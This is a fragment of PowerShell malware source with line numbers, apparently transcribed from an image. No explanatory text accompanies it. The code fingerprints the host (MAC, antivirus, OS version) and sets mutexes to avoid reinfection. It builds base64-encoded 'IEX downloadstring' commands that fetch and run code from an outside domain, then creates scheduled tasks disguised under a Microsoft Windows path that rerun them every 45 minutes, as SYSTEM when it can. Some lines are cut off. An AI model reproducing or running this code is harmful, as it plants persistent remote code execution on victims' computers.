 30
31 [string]$flag2 = test-path $path2
32
33 try{
34 $name = 'Global\powerv5'
35 $psflag = $flase
36 New-Object System.Threading.Mutex ($true,$name,[ref]$psflag)
37 }catch{}
38 try{
39 $name2 = 'Global\powerdv5'
40 $dflag = $flase
41 New-Object System.Threading.Mutex ($true,$name2,[ref]$dflag)
42 }catch{}
43
44 $dt = Get-Date -Format 'yyMMdd'
45
46 $key = "&mac="+$mac+"&av="+$av+"&version="+(Get-WmiObject -Class Win32_OperatingSystem).version+"&bit="+(Get-WmiObject Win32_OperatingSystem).OSArchitecture + "&flag2=" +
47
48 if($flag -eq 'False'){
49 New-Item $path -type file
50 try{
51 if($permit){
52 $status += 'PHig|'
53 $Text = "IEX (New-Object Net.WebClient).downloadstring('http://v.y6h.net/g?h" + $dt + "')"
54 $Bytes = [System.Text.Encoding]::Unicode.GetBytes($Text)
55 $bcode = [Convert]::ToBase64String($Bytes)
56 $ccc = 'schtasks /query /tn "\Microsoft\windows\' + $mac + '" || schtasks /create /ru system /sc MINUTE /mo 45 /st 07:00:00 /tn "\Microsoft\windows\' + $mac +
57 # $ccc
58 # schtasks /query /tn "\Microsoft\windows\00-0C-29-52-CB-5E" || schtasks /create/ru system /sc MINUTE /mo 45 /st 07:00:00 /tn "\Microsoft\windows\00-0C-29-52-
59
60 &cmd.exe /c $ccc
61 }else{
62 $status += 'PLow|'
63 $Text = "IEX (New-Object Net.WebClient).downloadstring('http://v.y6h.net/g?l" + $dt + "')"
64 $Bytes = [System.Text.Encoding]::Unicode.GetBytes($Text)
65 $bcode = [Convert]::ToBase64String($Bytes)
66 $ccc = 'schtasks /query /tn "' + $mac + '" || schtasks /create /sc MINUTE /mo 45 /st 07:00:00 /tn "' + $mac + '" /tr "powershell -nop -ep bypass -e ' + $bcode
67 &cmd.exe /c $ccc
68 }
69 }catch{}
70 }else{}
71